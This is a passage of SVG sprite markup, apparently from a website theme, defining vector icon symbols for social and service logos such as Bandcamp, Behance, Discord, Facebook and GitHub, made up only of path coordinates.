<path d="M20.07,17.586a10.874,10.874,0,0,1-1.075,1.933,9.822,9.822,0,0,1-1.385,1.674,2.687,2.687,0,0,1-1.78.784,4.462,4.462,0,0,1-1.644-.393,4.718,4.718,0,0,0-1.77-.391,4.878,4.878,0,0,0-1.82.391A4.9,4.9,0,0,1,9.021,22a2.53,2.53,0,0,1-1.82-.8A10.314,10.314,0,0,1,5.752,19.46,11.987,11.987,0,0,1,4.22,16.417a11.143,11.143,0,0,1-.643-3.627,6.623,6.623,0,0,1,.87-3.465A5.1,5.1,0,0,1,6.268,7.483a4.9,4.9,0,0,1,2.463-.695,5.8,5.8,0,0,1,1.9.443,6.123,6.123,0,0,0,1.511.444,9.04,9.04,0,0,0,1.675-.523,5.537,5.537,0,0,1,2.277-.4,4.835,4.835,0,0,1,3.788,1.994,4.213,4.213,0,0,0-2.235,3.827,4.222,4.222,0,0,0,1.386,3.181,4.556,4.556,0,0,0,1.385.909q-.167.483-.353.927ZM16.211,2.4a4.267,4.267,0,0,1-1.094,2.8,3.726,3.726,0,0,1-3.1,1.528A3.114,3.114,0,0,1,12,6.347a4.384,4.384,0,0,1,1.16-2.828,4.467,4.467,0,0,1,1.414-1.061A4.215,4.215,0,0,1,16.19,2a3.633,3.633,0,0,1,.021.4Z"/>
</symbol>
<symbol id="icon-bandcamp" viewBox="0 0 24 24">
<path d="M15.27 17.289 3 17.289 8.73 6.711 21 6.711 15.27 17.289"/>
</symbol>
<symbol id="icon-behance" viewBox="0 0 24 24">
<path d="M7.799,5.698c0.589,0,1.12,0.051,1.606,0.156c0.482,0.102,0.894,0.273,1.241,0.507c0.344,0.235,0.612,0.546,0.804,0.938 c0.188,0.387,0.281,0.871,0.281,1.443c0,0.619-0.141,1.137-0.421,1.551c-0.284,0.413-0.7,0.751-1.255,1.014 c0.756,0.218,1.317,0.601,1.689,1.146c0.374,0.549,0.557,1.205,0.557,1.975c0,0.623-0.12,1.161-0.359,1.612 c-0.241,0.457-0.569,0.828-0.973,1.114c-0.408,0.288-0.876,0.5-1.399,0.637C9.052,17.931,8.514,18,7.963,18H2V5.698H7.799 M7.449,10.668c0.481,0,0.878-0.114,1.192-0.345c0.311-0.228,0.463-0.603,0.463-1.119c0-0.286-0.051-0.523-0.152-0.707 C8.848,8.315,8.711,8.171,8.536,8.07C8.362,7.966,8.166,7.894,7.94,7.854c-0.224-0.044-0.457-0.06-0.697-0.06H4.709v2.874H7.449z M7.6,15.905c0.267,0,0.521-0.024,0.759-0.077c0.243-0.053,0.457-0.137,0.637-0.261c0.182-0.12,0.332-0.283,0.441-0.491 C9.547,14.87,9.6,14.602,9.6,14.278c0-0.633-0.18-1.084-0.533-1.357c-0.356-0.27-0.83-0.404-1.413-0.404H4.709v3.388L7.6,15.905z M16.162,15.864c0.367,0.358,0.897,0.538,1.583,0.538c0.493,0,0.92-0.125,1.277-0.374c0.354-0.248,0.571-0.514,0.654-0.79h2.155 c-0.347,1.072-0.872,1.838-1.589,2.299C19.534,18,18.67,18.23,17.662,18.23c-0.701,0-1.332-0.113-1.899-0.337 c-0.567-0.227-1.041-0.544-1.439-0.958c-0.389-0.415-0.689-0.907-0.904-1.484c-0.213-0.574-0.32-1.21-0.32-1.899 c0-0.666,0.11-1.288,0.329-1.863c0.222-0.577,0.529-1.075,0.933-1.492c0.406-0.42,0.885-0.751,1.444-0.994 c0.558-0.241,1.175-0.363,1.857-0.363c0.754,0,1.414,0.145,1.98,0.44c0.563,0.291,1.026,0.686,1.389,1.181 c0.363,0.493,0.622,1.057,0.783,1.69c0.16,0.632,0.217,1.292,0.171,1.983h-6.428C15.557,14.84,15.795,15.506,16.162,15.864 M18.973,11.184c-0.291-0.321-0.783-0.496-1.384-0.496c-0.39,0-0.714,0.066-0.973,0.2c-0.254,0.132-0.461,0.297-0.621,0.491 c-0.157,0.197-0.265,0.405-0.328,0.628c-0.063,0.217-0.101,0.413-0.111,0.587h3.98C19.478,11.969,19.265,11.509,18.973,11.184z M15.057,7.738h4.985V6.524h-4.985L15.057,7.738z"/>
</symbol>
<symbol id="icon-blogger" viewBox="0 0 24 24">
<path d="M14.722,14.019c0,0.361-0.293,0.654-0.654,0.654H9.977c-0.361,0-0.654-0.293-0.654-0.654s0.293-0.654,0.654-0.654h4.091C14.429,13.365,14.722,13.658,14.722,14.019z M9.981,10.698h2.038c0.382,0,0.692-0.31,0.692-0.692c0-0.382-0.31-0.692-0.692-0.692H9.981c-0.382,0-0.692,0.31-0.692,0.692C9.289,10.388,9.599,10.698,9.981,10.698z M21,5v14c0,1.105-0.895,2-2,2H5c-1.105,0-2-0.895-2-2V5c0-1.105,0.895-2,2-2h14C20.105,3,21,3.895,21,5z M17.544,11.39c0-0.398-0.322-0.72-0.72-0.72h-0.607l-0.013,0.001c-0.38,0-0.692-0.295-0.718-0.668l-0.001-0.008c0-1.988-1.611-3.599-3.599-3.599h-1.816c-1.988,0-3.599,1.611-3.599,3.599v3.947c0,1.987,1.611,3.599,3.599,3.599h3.874c1.988,0,3.599-1.611,3.599-3.599L17.544,11.39z"/>
</symbol>
<symbol id="icon-bluesky" viewBox="0 0 24 24">
<path d="M21.2 3.3C20.7 3.1 19.8 2.8 17.6 4.3C15.4 6 12.9 9.2 12 11C11.1 9.2 8.6 6 6.3 4.3C4.1 2.7 3.3 3 2.7 3.3C2.1 3.6 2 4.6 2 5.1C2 5.6 2.3 9.8 2.5 10.5C3.2 12.8 5.6 13.6 7.8 13.3C4.5 13.8 1.6 15 5.4 19.2C9.6 23.5 11.1 18.3 11.9 15.6C12.7 18.3 13.6 23.3 18.3 19.2C21.9 15.6 19.3 13.8 16 13.3C18.2 13.5 20.6 12.8 21.3 10.5C21.7 9.8 22 5.7 22 5.1C22 4.6 21.9 3.6 21.2 3.3Z" />
</symbol>
<symbol id="icon-chain" viewBox="0 0 24 24">
<path d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"/>
</symbol>
<symbol id="icon-codepen" viewBox="0 0 24 24">
<path d="M22.016,8.84c-0.002-0.013-0.005-0.025-0.007-0.037c-0.005-0.025-0.008-0.048-0.015-0.072 c-0.003-0.015-0.01-0.028-0.013-0.042c-0.008-0.02-0.015-0.04-0.023-0.062c-0.007-0.015-0.013-0.028-0.02-0.042 c-0.008-0.02-0.018-0.037-0.03-0.057c-0.007-0.013-0.017-0.027-0.025-0.038c-0.012-0.018-0.023-0.035-0.035-0.052 c-0.01-0.013-0.02-0.025-0.03-0.037c-0.015-0.017-0.028-0.032-0.043-0.045c-0.01-0.012-0.022-0.023-0.035-0.035 c-0.015-0.015-0.032-0.028-0.048-0.04c-0.012-0.01-0.025-0.02-0.037-0.03c-0.005-0.003-0.01-0.008-0.015-0.012l-9.161-6.096 c-0.289-0.192-0.666-0.192-0.955,0L2.359,8.237C2.354,8.24,2.349,8.245,2.344,8.249L2.306,8.277 c-0.017,0.013-0.033,0.027-0.048,0.04C2.246,8.331,2.234,8.342,2.222,8.352c-0.015,0.015-0.028,0.03-0.042,0.047 c-0.012,0.013-0.022,0.023-0.03,0.037C2.139,8.453,2.125,8.471,2.115,8.488C2.107,8.501,2.099,8.514,2.09,8.526 C2.079,8.548,2.069,8.565,2.06,8.585C2.054,8.6,2.047,8.613,2.04,8.626C2.032,8.648,2.025,8.67,2.019,8.69 c-0.005,0.013-0.01,0.027-0.013,0.042C1.999,8.755,1.995,8.778,1.99,8.803C1.989,8.817,1.985,8.828,1.984,8.84 C1.978,8.879,1.975,8.915,1.975,8.954v6.093c0,0.037,0.003,0.075,0.008,0.112c0.002,0.012,0.005,0.025,0.007,0.038 c0.005,0.023,0.008,0.047,0.015,0.072c0.003,0.015,0.008,0.028,0.013,0.04c0.007,0.022,0.013,0.042,0.022,0.063 c0.007,0.015,0.013,0.028,0.02,0.04c0.008,0.02,0.018,0.038,0.03,0.058c0.007,0.013,0.015,0.027,0.025,0.038 c0.012,0.018,0.023,0.035,0.035,0.052c0.01,0.013,0.02,0.025,0.03,0.037c0.013,0.015,0.028,0.032,0.042,0.045 c0.012,0.012,0.023,0.023,0.035,0.035c0.015,0.013,0.032,0.028,0.048,0.04l0.038,0.03c0.005,0.003,0.01,0.007,0.013,0.01 l9.163,6.095C11.668,21.953,11.833,22,12,22c0.167,0,0.332-0.047,0.478-0.144l9.163-6.095l0.015-0.01 c0.013-0.01,0.027-0.02,0.037-0.03c0.018-0.013,0.035-0.028,0.048-0.04c0.013-0.012,0.025-0.023,0.035-0.035 c0.017-0.015,0.03-0.032,0.043-0.045c0.01-0.013,0.02-0.025,0.03-0.037c0.013-0.018,0.025-0.035,0.035-0.052 c0.008-0.013,0.018-0.027,0.025-0.038c0.012-0.02,0.022-0.038,0.03-0.058c0.007-0.013,0.013-0.027,0.02-0.04 c0.008-0.022,0.015-0.042,0.023-0.063c0.003-0.013,0.01-0.027,0.013-0.04c0.007-0.025,0.01-0.048,0.015-0.072 c0.002-0.013,0.005-0.027,0.007-0.037c0.003-0.042,0.007-0.079,0.007-0.117V8.954C22.025,8.915,22.022,8.879,22.016,8.84z M12.862,4.464l6.751,4.49l-3.016,2.013l-3.735-2.492V4.464z M11.138,4.464v4.009l-3.735,2.494L4.389,8.954L11.138,4.464z M3.699,10.562L5.853,12l-2.155,1.438V10.562z M11.138,19.536l-6.749-4.491l3.015-2.011l3.735,2.492V19.536z M12,14.035L8.953,12 L12,9.966L15.047,12L12,14.035z M12.862,19.536v-4.009l3.735-2.492l3.016,2.011L12.862,19.536z M20.303,13.438L18.147,12 l2.156-1.438L20.303,13.438z"/>
</symbol>
<symbol id="icon-deviantart" viewBox="0 0 24 24">
<path d="M 18.19 5.636 18.19 2 18.188 2 14.553 2 14.19 2.366 12.474 5.636 11.935 6 5.81 6 5.81 10.994 9.177 10.994 9.477 11.357 5.81 18.363 5.81 22 5.811 22 9.447 22 9.81 21.634 11.526 18.364 12.065 18 18.19 18 18.19 13.006 14.823 13.006 14.523 12.641 18.19 5.636z"/>
</symbol>
<symbol id="icon-digg" viewBox="0 0 24 24">
<path d="M4.5,5.4h2.2V16H1V8.5h3.5V5.4L4.5,5.4z M4.5,14.2v-4H3.2v4H4.5z M7.6,8.5V16h2.2V8.5C9.8,8.5,7.6,8.5,7.6,8.5z M7.6,5.4 v2.2h2.2V5.4C9.8,5.4,7.6,5.4,7.6,5.4z M10.7,8.5h5.7v10.1h-5.7v-1.8h3.5V16h-3.5C10.7,16,10.7,8.5,10.7,8.5z M14.2,14.2v-4h-1.3v4 H14.2z M17.3,8.5H23v10.1h-5.7v-1.8h3.5V16h-3.5C17.3,16,17.3,8.5,17.3,8.5z M20.8,14.2v-4h-1.3v4H20.8z"/>
</symbol>
<symbol id="icon-discord" viewBox="0 0 24 24">
<path d="M10.227 9.957c-.559 0-1 .48-1 1.063 0 .585.453 1.066 1 1.066.558 0 1-.48 1-1.066.007-.582-.442-1.063-1-1.063zm3.574 0c-.559 0-.996.48-.996 1.063 0 .585.449 1.066.996 1.066.558 0 1-.48 1-1.066 0-.582-.442-1.063-1-1.063zm0 0 M18.563 1.918H5.438c-1.11 0-2.008.879-2.008 1.973v12.957c0 1.093.898 1.972 2.007 1.972h11.11l-.52-1.773 1.254 1.14 1.184 1.075 2.105 1.82V3.891c0-1.094-.898-1.973-2.008-1.973zM14.78 14.434s-.351-.414-.644-.778c1.281-.355 1.773-1.14 1.773-1.14a5.745 5.745 0 0 1-1.129.566c-.488.2-.96.336-1.418.41a7.07 7.07 0 0 1-2.539-.008 8.133 8.133 0 0 1-1.441-.414 6.219 6.219 0 0 1-.715-.324c-.027-.02-.059-.027-.086-.047a.113.113 0 0 1-.039-.031c-.176-.094-.273-.16-.273-.16s.468.765 1.71 1.129c-.293.363-.656.797-.656.797-2.164-.067-2.984-1.457-2.984-1.457 0-3.086 1.41-5.586 1.41-5.586 1.41-1.036 2.75-1.008 2.75-1.008l.098.113c-1.762.5-2.575 1.258-2.575 1.258s.215-.117.579-.277c1.046-.454 1.878-.579 2.222-.606.059-.008.11-.02.168-.02a8.728 8.728 0 0 1 1.977-.019c.933.106 1.93.375 2.949.922 0 0-.773-.719-2.438-1.219l.137-.152s1.34-.028 2.75 1.008c0 0 1.414 2.5 1.414 5.586 0 0-.836 1.39-3 1.457zm0 0"/>
</symbol>
<symbol id="icon-dribbble" viewBox="0 0 24 24">
<path d="M12,22C6.486,22,2,17.514,2,12S6.486,2,12,2c5.514,0,10,4.486,10,10S17.514,22,12,22z M20.434,13.369 c-0.292-0.092-2.644-0.794-5.32-0.365c1.117,3.07,1.572,5.57,1.659,6.09C18.689,17.798,20.053,15.745,20.434,13.369z M15.336,19.876c-0.127-0.749-0.623-3.361-1.822-6.477c-0.019,0.006-0.038,0.013-0.056,0.019c-4.818,1.679-6.547,5.02-6.701,5.334 c1.448,1.129,3.268,1.803,5.243,1.803C13.183,20.555,14.311,20.313,15.336,19.876z M5.654,17.724 c0.193-0.331,2.538-4.213,6.943-5.637c0.111-0.036,0.224-0.07,0.337-0.102c-0.214-0.485-0.448-0.971-0.692-1.45 c-4.266,1.277-8.405,1.223-8.778,1.216c-0.003,0.087-0.004,0.174-0.004,0.261C3.458,14.207,4.29,16.21,5.654,17.724z M3.639,10.264 c0.382,0.005,3.901,0.02,7.897-1.041c-1.415-2.516-2.942-4.631-3.167-4.94C5.979,5.41,4.193,7.613,3.639,10.264z M9.998,3.709 c0.236,0.316,1.787,2.429,3.187,5c3.037-1.138,4.323-2.867,4.477-3.085C16.154,4.286,14.17,3.471,12,3.471 C11.311,3.471,10.641,3.554,9.998,3.709z M18.612,6.612C18.432,6.855,17,8.69,13.842,9.979c0.199,0.407,0.389,0.821,0.567,1.237 c0.063,0.148,0.124,0.295,0.184,0.441c2.842-0.357,5.666,0.215,5.948,0.275C20.522,9.916,19.801,8.065,18.612,6.612z"/>
</symbol>
<symbol id="icon-dropbox" viewBox="0 0 24 24">
<path d="M12,6.134L6.069,9.797L2,6.54l5.883-3.843L12,6.134z M2,13.054l5.883,3.843L12,13.459L6.069,9.797L2,13.054z M12,13.459 l4.116,3.439L22,13.054l-4.069-3.257L12,13.459z M22,6.54l-5.884-3.843L12,6.134l5.931,3.663L22,6.54z M12.011,14.2l-4.129,3.426 l-1.767-1.153v1.291l5.896,3.539l5.897-3.539v-1.291l-1.769,1.153L12.011,14.2z"/>
</symbol>
<symbol id="icon-etsy" viewBox="0 0 24 24">
<path d="M9.16033,4.038c0-.27174.02717-.43478.48913-.43478h6.22283c1.087,0,1.68478.92391,2.11957,2.663l.35326,1.38587h1.05978C19.59511,3.712,19.75815,2,19.75815,2s-2.663.29891-4.23913.29891h-7.962L3.29076,2.163v1.1413L4.731,3.57609c1.00543.19022,1.25.40761,1.33152,1.33152,0,0,.08152,2.71739.08152,7.20109s-.08152,7.17391-.08152,7.17391c0,.81522-.32609,1.11413-1.33152,1.30435l-1.44022.27174V22l4.2663-.13587h7.11957c1.60326,0,5.32609.13587,5.32609.13587.08152-.97826.625-5.40761.70652-5.89674H19.7038L18.644,18.52174c-.84239,1.90217-2.06522,2.038-3.42391,2.038H11.1712c-1.3587,0-2.01087-.54348-2.01087-1.712V12.65217s3.0163,0,3.99457.08152c.76087.05435,1.22283.27174,1.46739,1.33152l.32609,1.413h1.16848l-.08152-3.55978.163-3.587H15.02989l-.38043,1.57609c-.24457,1.03261-.40761,1.22283-1.46739,1.33152-1.38587.13587-4.02174.1087-4.02174.1087Z"/>
</symbol>
<symbol id="icon-eventbrite" viewBox="0 0 24 24">
<path style="fill-rule:evenodd;clip-rule:evenodd;" d="M18.041,3.931L5.959,3C4.325,3,3,4.325,3,5.959v12.083C3,19.675,4.325,21,5.959,21l12.083-0.931C19.699,19.983,21,18.744,21,17.11V6.89C21,5.256,19.741,4.027,18.041,3.931zM16.933,8.17c-0.082,0.215-0.192,0.432-0.378,0.551c-0.188,0.122-0.489,0.132-0.799,0.132c-1.521,0-3.062-0.048-4.607-0.048c-0.152,0.708-0.304,1.416-0.451,2.128c0.932-0.004,1.873,0.005,2.81,0.005c0.726,0,1.462-0.069,1.586,0.525c0.04,0.189-0.001,0.426-0.052,0.615c-0.105,0.38-0.258,0.676-0.625,0.783c-0.185,0.054-0.408,0.058-0.646,0.058c-1.145,0-2.345,0.017-3.493,0.02c-0.169,0.772-0.328,1.553-0.489,2.333c1.57-0.005,3.067-0.041,4.633-0.058c0.627-0.007,1.085,0.194,1.009,0.85c-0.031,0.262-0.098,0.497-0.211,0.725c-0.102,0.208-0.248,0.376-0.488,0.452c-0.237,0.075-0.541,0.064-0.862,0.078c-0.304,0.014-0.614,0.008-0.924,0.016c-0.309,0.009-0.619,0.022-0.919,0.022c-1.253,0-2.429,0.08-3.683,0.073c-0.603-0.004-1.014-0.249-1.124-0.757c-0.059-0.273-0.018-0.58,0.036-0.841c0.541-2.592,1.083-5.176,1.629-7.763c0.056-0.265,0.114-0.511,0.225-0.714C9.279,7.051,9.534,6.834,9.9,6.735c0.368-0.099,0.883-0.047,1.344-0.047c0.305,0,0.612,0.008,0.914,0.016c0.925,0.026,1.817,0.03,2.747,0.053c0.304,0.007,0.615,0.016,0.915,0.016c0.621,0,1.17,0.073,1.245,0.614C17.104,7.675,17.014,7.954,16.933,8.17z"/>
</symbol>
<symbol id="icon-facebook" viewBox="0 0 24 24">
<path d="M12,2C6.5,2,2,6.5,2,12c0,5,3.7,9.1,8.4,9.9v-7H7.9V12h2.5V9.8c0-2.5,1.5-3.9,3.8-3.9c1.1,0,2.2,0.2,2.2,0.2v2.5h-1.3 c-1.2,0-1.6,0.8-1.6,1.6V12h2.8l-0.4,2.9h-2.3v7C18.3,21.1,22,17,22,12C22,6.5,17.5,2,12,2z"/>
</symbol>
<symbol id="icon-feed" viewBox="0 0 24 24">
<path d="M2,8.667V12c5.515,0,10,4.485,10,10h3.333C15.333,14.637,9.363,8.667,2,8.667z M2,2v3.333 c9.19,0,16.667,7.477,16.667,16.667H22C22,10.955,13.045,2,2,2z M4.5,17C3.118,17,2,18.12,2,19.5S3.118,22,4.5,22S7,20.88,7,19.5 S5.882,17,4.5,17z"/>
</symbol>
<symbol id="icon-fediverse" viewBox="0 0 24 24">
<path d="M5.85081 8.88733C5.63868 9.29358 5.30628 9.62442 4.89905 9.83466L10.1241 15.0801L11.3838 14.4417L5.85081 8.88733ZM12.7428 15.8059L11.4831 16.4443L14.1306 19.1022C14.3428 18.6958 14.6752 18.3649 15.0825 18.1547L12.7428 15.8059ZM18.788 10.9628L15.83 12.4619L16.0481 13.857L19.3951 12.1608C19.0742 11.8335 18.8622 11.4151 18.788 10.9628ZM14.1128 13.3322L7.11871 16.8768C7.43963 17.2041 7.65166 17.6225 7.72582 18.0748L14.3309 14.7273L14.1128 13.3322ZM11.8635 4.60095L8.48868 11.1895L9.48512 12.1898L13.0584 5.21403C12.6065 5.13759 12.1892 4.92348 11.8635 4.60095ZM7.61092 12.9031L5.90146 16.2403C6.35333 16.3168 6.77058 16.5309 7.0962 16.8534L8.60729 13.9033L7.61092 12.9031ZM4.87004 9.8493C4.52582 10.0216 4.14278 10.1017 3.75836 10.0817C3.68642 10.0777 3.61473 10.0702 3.54352 10.0593L4.54173 16.444C4.88595 16.2717 5.26899 16.1916 5.65342 16.2116C5.7253 16.2156 5.79694 16.2231 5.86809 16.2341L4.87004 9.8493ZM7.73111 18.1064C7.75395 18.2547 7.76177 18.4049 7.75437 18.5547C7.73734 18.8604 7.65743 19.1592 7.51964 19.4326L13.9033 20.457C13.8805 20.3087 13.8727 20.1585 13.88 20.0087C13.897 19.703 13.977 19.4042 14.1148 19.1308L7.73111 18.1064ZM19.4175 12.1841L16.471 17.9364C16.923 18.0128 17.3403 18.227 17.666 18.5496L20.6124 12.7973C20.1604 12.7208 19.7431 12.5067 19.4175 12.1841ZM15.3989 4.04834C15.1867 4.45466 14.8542 4.78556 14.4469 4.99581L19.01 9.57651C19.2221 9.17019 19.5546 8.83929 19.9619 8.62904L15.3989 4.04834ZM11.234 3.37973L5.46578 6.30295C5.78666 6.63022 5.99866 7.04859 6.07282 7.50088L11.841 4.57753C11.5202 4.25029 11.3082 3.83197 11.234 3.37973ZM14.4364 5.0011C14.0876 5.17976 13.6978 5.26314 13.3064 5.24282C13.2412 5.23884 13.1762 5.23202 13.1116 5.22237L13.6226 8.49422L15.0168 8.71794L14.4364 5.0011ZM13.9196 10.3964L15.1276 18.132C15.4678 17.9652 15.8448 17.888 16.2231 17.9077C16.3011 17.9121 16.3788 17.9207 16.4559 17.9333L15.3138 10.62L13.9196 10.3964ZM6.07692 7.52543C6.10063 7.67596 6.10884 7.82852 6.10141 7.98072C6.08459 8.28399 6.00588 8.5806 5.87013 8.85231L9.1445 9.37821L9.78804 8.12143L6.07692 7.52543ZM11.6889 8.42664L11.0452 9.68356L18.7819 10.9261C18.7596 10.7795 18.7521 10.631 18.7594 10.483C18.7766 10.1755 18.8575 9.87496 18.9968 9.60035L11.6889 8.42664Z"/>
<path d="M13.3174 5.04077C14.433 5.10157 15.3867 4.24642 15.4474 3.13079C15.5082 2.01516 14.6531 1.06149 13.5374 1.00073C12.4218 0.93994 11.4682 1.79509 11.4074 2.91072C11.3466 4.02635 12.2018 4.98002 13.3174 5.04077ZM20.8714 12.6241C21.987 12.6848 22.9407 11.8297 23.0015 10.714C23.0623 9.59842 22.2071 8.64478 21.0915 8.58399C19.9759 8.52323 19.0222 9.37838 18.9614 10.494C18.9006 11.6096 19.7558 12.5633 20.8714 12.6241ZM15.992 22.1497C17.1076 22.2105 18.0613 21.3554 18.1221 20.2398C18.1828 19.1241 17.3277 18.1705 16.2121 18.1097C15.0965 18.0489 14.1428 18.9041 14.082 20.0197C14.0212 21.1353 14.8764 22.089 15.992 22.1497ZM5.42232 20.4537C6.53795 20.5144 7.49162 19.6593 7.55238 18.5437C7.61317 17.428 6.75802 16.4744 5.64239 16.4136C4.52677 16.3529 3.5731 17.208 3.51234 18.3236C3.45158 19.4392 4.3067 20.3929 5.42232 20.4537ZM3.76933 9.87973C4.88496 9.94052 5.83863 9.08537 5.89938 7.96974C5.96014 6.85411 5.10503 5.90045 3.98937 5.83969C2.87374 5.77893 1.9201 6.63405 1.85931 7.74967C1.79855 8.8653 2.6537 9.81897 3.76933 9.87973Z"/>
</symbol>
<symbol id="icon-flickr" viewBox="0 0 24 24">
<path d="M6.5,7c-2.75,0-5,2.25-5,5s2.25,5,5,5s5-2.25,5-5S9.25,7,6.5,7z M17.5,7c-2.75,0-5,2.25-5,5s2.25,5,5,5s5-2.25,5-5 S20.25,7,17.5,7z"/>
</symbol>
<symbol id="icon-foursquare" viewBox="0 0 24 24">
<path d="M17.573,2c0,0-9.197,0-10.668,0S5,3.107,5,3.805s0,16.948,0,16.948c0,0.785,0.422,1.077,0.66,1.172 c0.238,0.097,0.892,0.177,1.285-0.275c0,0,5.035-5.843,5.122-5.93c0.132-0.132,0.132-0.132,0.262-0.132h3.26 c1.368,0,1.588-0.977,1.732-1.552c0.078-0.318,0.692-3.428,1.225-6.122l0.675-3.368C19.56,2.893,19.14,2,17.573,2z M16.495,7.22 c-0.053,0.252-0.372,0.518-0.665,0.518c-0.293,0-4.157,0-4.157,0c-0.467,0-0.802,0.318-0.802,0.787v0.508 c0,0.467,0.337,0.798,0.805,0.798c0,0,3.197,0,3.528,0s0.655,0.362,0.583,0.715c-0.072,0.353-0.407,2.102-0.448,2.295 c-0.04,0.193-0.262,0.523-0.655,0.523c-0.33,0-2.88,0-2.88,0c-0.523,0-0.683,0.068-1.033,0.503 c-0.35,0.437-3.505,4.223-3.505,4.223c-0.032,0.035-0.063,0.027-0.063-0.015V4.852c0-0.298,0.26-0.648,0.648-0.648 c0,0,8.228,0,8.562,0c0.315,0,0.61,0.297,0.528,0.683L16.495,7.22z"/>
</symbol>
<symbol id="icon-ghost" viewBox="0 0 24 24">
<path d="M10.203,20.997H3.005v-3.599h7.198V20.997z M20.995,17.398h-7.193v3.599h7.193V17.398z M20.998,10.2H3v3.599h17.998V10.2zM13.803,3.003H3.005v3.599h10.798V3.003z M21,3.003h-3.599v3.599H21V3.003z"/>
</symbol>
<symbol id="icon-goodreads" viewBox="0 0 24 24">
<path d="M17.3,17.5c-0.2,0.8-0.5,1.4-1,1.9c-0.4,0.5-1,0.9-1.7,1.2C13.9,20.9,13.1,21,12,21c-0.6,0-1.3-0.1-1.9-0.2 c-0.6-0.1-1.1-0.4-1.6-0.7c-0.5-0.3-0.9-0.7-1.2-1.2c-0.3-0.5-0.5-1.1-0.5-1.7h1.5c0.1,0.5,0.2,0.9,0.5,1.2 c0.2,0.3,0.5,0.6,0.9,0.8c0.3,0.2,0.7,0.3,1.1,0.4c0.4,0.1,0.8,0.1,1.2,0.1c1.4,0,2.5-0.4,3.1-1.2c0.6-0.8,1-2,1-3.5v-1.7h0 c-0.4,0.8-0.9,1.4-1.6,1.9c-0.7,0.5-1.5,0.7-2.4,0.7c-1,0-1.9-0.2-2.6-0.5C8.7,15,8.1,14.5,7.7,14c-0.5-0.6-0.8-1.3-1-2.1 c-0.2-0.8-0.3-1.6-0.3-2.5c0-0.9,0.1-1.7,0.4-2.5c0.3-0.8,0.6-1.5,1.1-2c0.5-0.6,1.1-1,1.8-1.4C10.3,3.2,11.1,3,12,3 c0.5,0,0.9,0.1,1.3,0.2c0.4,0.1,0.8,0.3,1.1,0.5c0.3,0.2,0.6,0.5,0.9,0.8c0.3,0.3,0.5,0.6,0.6,1h0V3.4h1.5V15 C17.6,15.9,17.5,16.7,17.3,17.5z M13.8,14.1c0.5-0.3,0.9-0.7,1.3-1.1c0.3-0.5,0.6-1,0.8-1.6c0.2-0.6,0.3-1.2,0.3-1.9 c0-0.6-0.1-1.2-0.2-1.9c-0.1-0.6-0.4-1.2-0.7-1.7c-0.3-0.5-0.7-0.9-1.3-1.2c-0.5-0.3-1.1-0.5-1.9-0.5s-1.4,0.2-1.9,0.5 c-0.5,0.3-1,0.7-1.3,1.2C8.5,6.4,8.3,7,8.1,7.6C8,8.2,7.9,8.9,7.9,9.5c0,0.6,0.1,1.3,0.2,1.9C8.3,12,8.6,12.5,8.9,13 c0.3,0.5,0.8,0.8,1.3,1.1c0.5,0.3,1.1,0.4,1.9,0.4C12.7,14.5,13.3,14.4,13.8,14.1z"/>
</symbol>
<symbol id="icon-google" viewBox="0 0 24 24">
<path d="M12.02,10.18v3.72v0.01h5.51c-0.26,1.57-1.67,4.22-5.5,4.22c-3.31,0-6.01-2.75-6.01-6.12s2.7-6.12,6.01-6.12 c1.87,0,3.13,0.8,3.85,1.48l2.84-2.76C16.99,2.99,14.73,2,12.03,2c-5.52,0-10,4.48-10,10s4.48,10,10,10c5.77,0,9.6-4.06,9.6-9.77 c0-0.83-0.11-1.42-0.25-2.05H12.02z"/>
</symbol>
<symbol id="icon-github" viewBox="0 0 24 24">
<path d="M12,2C6.477,2,2,6.477,2,12c0,4.419,2.865,8.166,6.839,9.489c0.5,0.09,0.682-0.218,0.682-0.484 c0-0.236-0.009-0.866-0.014-1.699c-2.782,0.602-3.369-1.34-3.369-1.34c-0.455-1.157-1.11-1.465-1.11-1.465 c-0.909-0.62,0.069-0.608,0.069-0.608c1.004,0.071,1.532,1.03,1.532,1.03c0.891,1.529,2.341,1.089,2.91,0.833
